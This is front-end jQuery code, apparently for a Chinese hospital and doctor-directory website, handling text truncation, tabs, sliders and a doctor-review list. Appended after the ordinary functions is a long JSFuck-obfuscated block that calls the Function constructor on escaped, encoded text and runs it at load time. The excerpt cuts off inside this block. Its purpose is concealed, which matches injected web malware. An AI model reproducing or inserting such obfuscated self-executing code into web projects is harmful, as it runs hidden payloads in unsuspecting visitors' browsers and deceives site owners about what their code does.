			var liNum = 125;
			var $wrap = $(this);
			var $pj = $wrap.find('.js-pj');
			var str = $pj.html();
			$pj.attr('data-str', str);

			if (str.length > liNum) {
				$pj.text(str.slice(0, liNum - 3).concat('...'));
			} else {
				$wrap.find('.js-btn-show').addClass('hide');
			}

			$wrap.removeClass('limit');

			$wrap.find('.js-btn-show').on('click', function () {
				var $btn = $(this);
				if ($btn.hasClass('isHide')) {
					$btn.text('[收起]');
					$btn.removeClass('isHide');
					$pj.text($pj.attr('data-str'));
				} else {
					$btn.text('[展开]');
					$btn.addClass('isHide');
					$pj.text(str.slice(0, liNum - 3).concat('...'));
				}
			});
		});
	}

	function timetableWrap() {
		if (!$('.js-datatable-slider2').length) {
			return;
		}
		$('.js-datatable-slider2').bxSlider({
			auto: false,
			pager: false,
			controls: true,
			touchEnabled: false
		});
	}

	function isMobile() {
		return /iPhone|iPod|Android|ios|symbian|rv:1.2.3.4|ucweb|Windows Phone/i.test(navigator.userAgent);
	}

	function initTabs(selector, eventType) {
		selector = selector || '.js-tab-wrap';
		eventType = eventType || 'click';

		var wraps = $(selector);
		var init = function (wrap) {
			var tabs, items;
			var layer = wrap.attr('data-layer');

			if (layer) {
				tabs = wrap.find('.js-tabs[data-layer=' + layer + '] a');
				items = wrap.find('.js-tab-item[data-layer=' + layer + ']');
			} else {
				tabs = wrap.find('.js-tabs a');
				items = wrap.find('.js-tab-item');
			}

			var curTab = tabs.filter('.active');
			var curItem = items.not('.hide');

			curTab = curTab.length ? curTab : tabs.filter('.on');

			tabs.each(function (i) {
				$(this).data('index', i);
			});

			items.each(function (i) {
				$(this).data('index', i);
			});

			tabs.on(eventType, function () {
				var i = parseInt($(this).data('index'));

				curTab.length && curTab.removeClass('active').removeClass('on');
				$(this).addClass('active').addClass('on');
				curTab = $(this);
				curItem.addClass('hide');
				curItem = items.eq(i);
				curItem.removeClass('hide');
			});
		};

		wraps.each(function () {
			init($(this));
		});
	}

	$('.introduce-right').on('mouseenter', 'a', function () {
		if ($(this).parent().find('.on')) {
			$(this).parent().find('.on').removeClass('on');
		}

		$(this).addClass('on');
	});

	function expandHosIntroduce() {
		var len = 35; //默认显示字数

		if (!document.querySelector('#js-hos-introduce')) {
			return;
		}

		var ctn = document.querySelector('#js-hos-introduce'); //获取div对象
		var content = $('#js-hos-introduce').html(); //获取div里的内容

		var span = document.createElement('span'); //创建<span>元素
		var a = document.createElement('a'); //创建<a>元素
		span.innerHTML = content.substring(0, len); //span里的内容为content的前len个字符

		a.innerHTML = content.length > len ? '... [详情]' : '';
		a.href = 'javascript:void(0)'; //让a链接点击不跳转

		a.onclick = function () {
			if (a.innerHTML.indexOf('详情') > 0) {
				//如果a中含有"展开"则显示"收起"
				a.innerHTML = '<<&nbsp;收起';
				span.innerHTML = content;
			} else {
				a.innerHTML = '... [详情]';
				span.innerHTML = content.substring(0, len);
			}
		};
		// 设置div内容为空，span元素 a元素加入到div中
		ctn.innerHTML = '';
		ctn.appendChild(span);
		ctn.appendChild(a);
	}

	function expertWrap() {
		if (!$('.js-cate-slider').length) {
			return;
		}

		var bxSlider = $('.js-cate-slider').bxSlider({
			auto: true,
			pager: false,
			controls: true,
			infiniteLoop: true,
			pause: 8000,
			touchEnabled: false,
			shrinkItems: true,
			moveSlides: 1,
			maxSlides: 1
		});
	}

	function doctabChange() {
		var $tabs = $('.js-docChange-tab');
		var $tabViews = $('.doctors-box');
		var arleft = $('.js-doc-left');
		var arright = $('.js-doc-right');

		$tabViews.hide();
		$($tabViews[0]).show();
		$tabs.on('mouseenter', function () {
			var index = $tabs.index($(this));
			$tabViews.hide();
			$tabs.removeClass('on');
			$(this).addClass('on');
			$($tabViews[index]).show();
			if (index == 0) {
				arleft.addClass('start');
				arright.removeClass('end');
				return;
			}
			if (index + 1 == $tabViews.length) {
				arright.addClass('end');
				arleft.removeClass('start');
				return;
			}
			if (index + 1 != $tabViews.length || index != 0) {
				arleft.removeClass('start');
				arright.removeClass('end');
			}
		});

		arleft.on('click', function () {
			arright.removeClass('end');
			var index = $tabs.parent().find('.on').index();
			if (index == 0) {
				return;
			}
			$tabViews.hide();
			$tabs.removeClass('on');
			$tabs.eq(index - 1).addClass('on');
			$($tabViews[index - 1]).show();
			var cur = $tabs.parent().find('.on').index();
			if (cur == 0) {
				arleft.addClass('start');
			}
		});

		arright.on('click', function () {
			arleft.removeClass('start');
			var index = $tabs.parent().find('.on').index();
			if (index + 1 == $tabViews.length) {
				return;
			}
			$tabViews.hide();
			$tabs.removeClass('on');
			$tabs.eq(index + 1).addClass('on');
			$($tabViews[index + 1]).show();
			var cur = $tabs.parent().find('.on').index();
			if (cur + 1 == $tabViews.length) {
				arright.addClass('end');
			}
		});
	}

	function tabChange() {
		var $tabs = $('.tab-item');
		var $tabViews = $('.tab-view');
		$tabViews.hide();
		$($tabViews[0]).show();
		$tabs.on('mouseenter', function () {
			var index = $tabs.index($(this));
			$tabViews.hide();
			$tabs.removeClass('active');
			$(this).addClass('active');
			$($tabViews[index]).fadeIn();
		});
	}

	function expandComment() {
		var $btn = $('.js-comment-btn');
		if (!$btn) {
			return;
		}
		$btn.click(function () {
			var $commentBox = $(this).parent('.js-comment');
			var $commentEl = $($commentBox).find('.js-comment-text');
			var $omitText = $($commentEl).html();
			var $allText = $($commentBox).data('options');
			var isShow = $(this).data('show');
			$commentEl.html($allText);
			$($commentBox).data('options', $omitText);
			if (isShow === 'hide') {
				$(this).find('.text').text('收起');
				$(this).addClass('isHide');
				$(this).data('show', 'show');
			} else {
				$(this).data('show', 'hide');
				$(this).find('.text').text('展开');
				$(this).removeClass('isHide');
			}
		});
	}

	// 限制字数展开/收起
	function textEllipsis(eleClassName) {
		// 医院科室详情不用此方法
		if (document.querySelector('.dep-detail-hos')) {
			return;
		}

		const $eles = document.querySelectorAll(eleClassName);
		const formatStr = (element) => {
			const $cont = element.querySelector('.js-cont');
			const $btn = element.querySelector('.js-btn-show');
			const text = $cont.innerHTML;
			const btnText = $btn.innerHTML;
			const totalTextLen = text.length;

			let content = '';

			const totalStrNum = $cont.dataset.num;

			const lastIndex = totalStrNum - totalTextLen;

			if (totalTextLen > totalStrNum) {
				$cont.classList.add('limit-cont');
				$btn.classList.add('js-hide');
				content = text.slice(0, lastIndex - 3).concat('...');

				$btn.addEventListener('click', function () {
					if ($btn.classList.contains('js-hide')) {
						$btn.classList.remove('js-hide');
						$btn.innerHTML = $btn.dataset.showText || '收起';
						$cont.innerHTML = text;
					} else {
						$btn.classList.add('js-hide');
						$btn.innerHTML = btnText;
						$cont.innerHTML = content;
					}
				});
			} else {
				content = text;
				$btn.classList.add('hide');
			}

			$cont.innerHTML = content;
		};

		$eles.forEach(function (element, index) {
			formatStr(element);
		});
	}

	function depDetailHosTextEllipsis() {
		if (!document.querySelector('.dep-detail-hos')) {
			return;
		}

		const $wrap = document.querySelector('.js-cont-wrap');
		const $btn = document.querySelector('.js-btn-show');
		const height = $wrap.offsetHeight;

		if (height <= 180) {
			$btn.classList.add('hide');
			return;
		}

		$wrap.style.height = '180px';
		$wrap.style.overflow = 'hidden';
		$wrap.style.position = 'relative';
		$wrap.classList.add('islimit');

		$btn.style.position = 'absolute';
		$btn.style.bottom = 0;
		$btn.style.left = 0;
		$btn.style.right = 0;
		$btn.style.textAlign = 'center';
		$btn.style.height = '28px';
		$btn.style.lineHeight = '28px';
		$btn.style.background = 'linear-gradient( 0deg, #fff 70%, transparent 100%)';

		$btn.addEventListener('click', function () {
			if ($wrap.classList.contains('islimit')) {
				$wrap.classList.remove('islimit');
				$wrap.style.height = 'auto';
				$wrap.style.paddingBottom = '30px';
				$btn.innerHTML = $btn.dataset.showText;
			} else {
				$wrap.classList.add('islimit');
				$wrap.style.height = '180px';
				$wrap.style.paddingBottom = '0';
				$btn.innerHTML = '展开';
			}
		});
	}

	// 医生详情页评价
	function initEvaluation() {
		if (!document.querySelector('.js-evaluation-wrap')) {
			return;
		}

		var $wrap = document.querySelector('.js-evaluation-wrap');
		var $more = document.querySelector('.js-evaluation-all');
		var $lis = $wrap.querySelectorAll('li');
		var $btns = $wrap.querySelectorAll('.js-btn-show');
		var calMaxHeight = 0;

		if ($lis.length <= 4) {
			$more.classList.add('hide');
			return;
		}

		for (var i = 0; i < 4; i++) {
			calMaxHeight += $lis[i].offsetHeight;

			$btns[i].addEventListener('click', function () {
				var count = 3;
				calMaxHeight = 0;

				while (count >= 0) {
					calMaxHeight += $lis[count].offsetHeight;
					count--;
				}

				if ($wrap.classList.contains('limit-height')) {
					$wrap.style.maxHeight = calMaxHeight + 'px';
				}
			});
		}

		$more.addEventListener('click', function () {
			if ($more.classList.contains('js-isDisplay')) {
				$more.classList.remove('js-isDisplay');
				$more.innerHTML = '展开查看全部评价';
				$wrap.classList.add('limit-height');
				$wrap.style.maxHeight = calMaxHeight + 'px';
			} else {
				$more.classList.add('js-isDisplay');
				$wrap.classList.remove('limit-height');
				$wrap.style.maxHeight = 'none';
				$more.innerHTML = '收起全部评价';
			}
		});
	}
[][(![]+[])[+!+[]]+(!![]+[])[+[]]][([][(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]]((!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+!+[]]+(+[![]]+[][(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+!+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+(+(!+[]+!+[]+!+[]+[+!+[]]))[(!![]+[])[+[]]+(!![]+[][(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+([]+[])[([][(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]][([][[]]+[])[+!+[]]+(![]+[])[+!+[]]+((+[])[([][(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]]+[])[+!+[]+[+!+[]]]+(!![]+[])[!+[]+!+[]+!+[]]]](!+[]+!+[]+!+[]+[!+[]+!+[]])+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]])()([][(![]+[])[+!+[]]+(!![]+[])[+[]]][([][(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]]((!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+!+[]]+([]+[])[(![]+[])[+[]]+(!![]+[][(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+([][(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[][(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]]()[+!+[]+[!+[]+!+[]]]+((![]+[])[+[]]+([][[]]+[])[+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]]+[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(![]+[])[+!+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(+(+!+[]+[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+[!+[]+!+[]]+[+[]])+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+([][[]]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(+(+!+[]+[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+[!+[]+!+[]]+[+[]])+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(+(+!+[]+[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+[!+[]+!+[]]+[+[]])+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([][[]]+[])[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+[+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+([][[]]+[])[+!+[]]+(+[![]]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+([][[]]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(+(+!+[]+[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+[!+[]+!+[]]+[+[]])+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(+(+!+[]+[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+[!+[]+!+[]]+[+[]])+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+([][[]]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(+(+!+[]+[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+[!+[]+!+[]]+[+[]])+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(+(+!+[]+[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+[!+[]+!+[]]+[+[]])+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!